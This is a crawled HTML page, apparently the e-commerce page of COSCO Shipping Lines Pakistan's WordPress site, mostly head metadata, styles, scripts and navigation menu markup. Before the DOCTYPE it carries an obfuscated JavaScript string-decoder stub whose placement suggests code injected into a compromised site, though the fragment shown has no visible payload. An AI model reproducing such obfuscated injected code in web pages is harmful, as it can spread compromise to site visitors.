

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coscoshipping.com.pk/e-commerce/
body_size: 12932
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://coscoshipping.com.pk/xmlrpc.php">
<title>E-COMMERCE &#8211; COSCO SHIPPING LINES PAKISTAN PVT LTD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="COSCO SHIPPING LINES PAKISTAN PVT LTD &raquo; Feed" href="https://coscoshipping.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="COSCO SHIPPING LINES PAKISTAN PVT LTD &raquo; Comments Feed" href="https://coscoshipping.com.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coscoshipping.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoscoshipping.com.pk%2Fe-commerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coscoshipping.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoscoshipping.com.pk%2Fe-commerce%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://coscoshipping.com.pk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://coscoshipping.com.pk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coscoshipping.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%3A%7CABeeZee%3A&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-stylesheet-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-responsive-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-mega-menu-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/mega-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-mega-menu-responsive-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/mega-menu-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-select2-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/select2/select2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvasmenu-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/offcanvasmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebuilt-hover-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://coscoshipping.com.pk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://coscoshipping.com.pk/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-skin-css' href='https://coscoshipping.com.pk/wp-content/themes/thebuilt/css/css-skin.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coscoshipping.com.pk/wp-content/themes/thebuilt/js/js-skin.js?ver=6.9" id="js-skin-js"></script>
<link rel="https://api.w.org/" href="https://coscoshipping.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coscoshipping.com.pk/wp-json/wp/v2/pages/3574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coscoshipping.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://coscoshipping.com.pk/e-commerce/" />
<link rel='shortlink' href='https://coscoshipping.com.pk/?p=3574' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://coscoshipping.com.pk/wp-content/uploads/2017/09/favico-1.png" sizes="32x32" />
<link rel="icon" href="https://coscoshipping.com.pk/wp-content/uploads/2017/09/favico-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coscoshipping.com.pk/wp-content/uploads/2017/09/favico-1.png" />
<meta name="msapplication-TileImage" content="https://coscoshipping.com.pk/wp-content/uploads/2017/09/favico-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1460536155154{margin-right: -25px !important;margin-left: -15px !important;}.vc_custom_1508313610225{margin-top: 0px !important;}.vc_custom_1507804256873{margin-left: -10px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118363561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118363561-1');
</script>
<link rel='stylesheet' id='vc_carousel_css-css' href='https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://coscoshipping.com.pk/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//coscoshipping.com.pk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-3574 wp-theme-thebuilt wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


        <div class="header-menu-bg top-menu-position-default">
      <div class="header-menu">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
                
            <div class="header-info-text">
                        </div>
            <div class="social-icons-top"><ul><li><a href="https://www.facebook.com/COSCOSHIPPINGLines/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="https://pk.linkedin.com/company/cosco-shipping-pakistan" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div>            <div class="menu-top-menu-container-toggle"></div>
                        
            </div>
          </div>
        </div>
      </div>
    </div>
    <header class="sticky-header main-header">
<div class="container">
  <div class="row">
    <div class="col-md-12">
     
      <div class="header-left logo">
                      <a class="logo-link" href="https://coscoshipping.com.pk"><img src="https://coscoshipping.com.pk/wp-content/uploads/2022/05/logo-2.png" alt="COSCO SHIPPING LINES PAKISTAN PVT LTD" class="regular-logo"><img src="https://coscoshipping.com.pk/wp-content/uploads/2017/09/logo.png" alt="COSCO SHIPPING LINES PAKISTAN PVT LTD" class="light-logo"></a>
                  </div>
      
      <div class="header-center">
                          </div>

      <div class="header-right">
            <ul class="header-nav">
                
      
      </ul>
      </div>
    </div>
  </div>
    
</div>
        <div class="mainmenu-belowheader mainmenu-light menu-uppercase">
                  <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu">
          <div class="navbar-inner">
              <div class="container">
             
              <div class="navbar-toggle" data-toggle="collapse" data-target=".collapse">
                Menu              </div>

              <div class="navbar-collapse collapse"><ul id="menu-main-navigation-1" class="nav"><li id="mgt-menu-item-3041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>ABOUT US</strong></a>
<ul class="sub-menu  megamenu-column- level-0" >
	<li id="mgt-menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/cosco-shipping-lines-pakistan-pvt-ltd/">Company Introduction and Overview</a></li>	<li id="mgt-menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/history-2-2/">History</a></li>	<li id="mgt-menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/management-team/">Management Team</a></li>	<li id="mgt-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/services-details/">Services Details</a></li></ul>
</li><li id="mgt-menu-item-3054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong>SERVICES</strong></a>
<ul class="sub-menu  megamenu-column- level-0" >
	<li id="mgt-menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Logistic Services</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/project-oversized-cargo/">Project &#038; Oversized Cargo</a></li>		<li id="mgt-menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/inland-transportations/">Inland Transportations</a></li>	</ul>
</li>	<li id="mgt-menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Specialized Cargo</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/reefer-cargo-2/">Reefer Cargo</a></li>		<li id="mgt-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coscoshipping.com.pk/dangerous-cargo/">Dangerous Cargo</a></li>	</ul>
</li></ul>
